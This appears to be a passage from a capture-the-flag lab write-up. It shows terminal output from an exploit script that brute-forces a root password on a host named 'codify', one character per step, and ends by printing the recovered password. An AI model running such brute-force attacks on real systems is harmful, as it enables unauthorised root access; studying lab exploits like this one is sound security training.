 joshua@codify:~$ python3 exploit.py
[+] initializing bruteforce script...
[+] bruteforce in progress, please wait...
[+] new character found: k
[+] new character found: kl
[+] new character found: klj
[+] new character found: kljh
[+] new character found: kljh1
[+] new character found: kljh12
[+] new character found: kljh12k
[+] new character found: kljh12k3
[+] new character found: kljh12k3j
[+] new character found: kljh12k3jh
[+] new character found: kljh12k3jha
[+] new character found: kljh12k3jhas
[+] new character found: kljh12k3jhask
[+] new character found: kljh12k3jhaskj
[+] new character found: kljh12k3jhaskjh
[+] new character found: kljh12k3jhaskjh1
[+] new character found: kljh12k3jhaskjh12
[+] new character found: kljh12k3jhaskjh12k
[+] new character found: kljh12k3jhaskjh12kj
[+] new character found: kljh12k3jhaskjh12kjh
[+] new character found: kljh12k3jhaskjh12kjh3
[+] process terminated, root password is: kljh12k3jhaskjh12kjh3